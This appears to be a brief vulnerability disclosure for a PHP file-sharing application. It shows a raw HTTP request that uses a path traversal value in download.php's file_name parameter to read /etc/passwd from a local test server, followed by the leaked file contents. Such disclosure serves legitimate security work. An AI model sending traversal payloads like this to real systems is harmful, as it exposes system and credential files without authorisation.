 ### Vulnerability 1 - download.php
GET /vul_test/FileSharing/download.php?file_name=../../../../../../../../../../../../../etc/passwd HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:44.0) Gecko/20100101 Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/vul_test/FileSharing/userpage.php
Cookie: W2=dgf6v5tn2ea8uitvk98m2tfjl7; __utma=96992031.1679083892.1466384142.1466384142.1466398535.2; __utmz=96992031.1466384142.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__atuvc=1%7C25; Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1466565345; bdshare_firstime=1466565462740; PHPSESSID=uetimns4scbtk46c8m6ab7upp1
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 23 Jun 2016 06:17:58 GMT
..snip..
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync